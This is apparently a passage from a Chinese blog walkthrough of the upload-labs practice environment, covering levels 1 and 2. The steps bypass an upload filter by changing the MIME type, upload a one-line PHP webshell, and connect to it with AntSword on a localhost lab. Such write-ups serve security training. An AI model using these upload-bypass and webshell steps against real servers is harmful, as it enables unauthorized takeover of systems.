

5、使用蚁剑连接

连接成功,成功进入主机

第二关
原理:


思路:
1、这一关也可以跟第一关一样的方法进行绕过

下面演示另外一种方法,修改MIME类型

2、上传一个一句话木马文件


上传成功

3、访问上传地址
http://127.0.0.1:90/upload-labs-master/upload/flag.php

php代码正常执行,说明一句话木马也可以执行,用蚁剑连接可以参考上面
这篇文章就先写到这里了,哪里不足欢迎批评指正!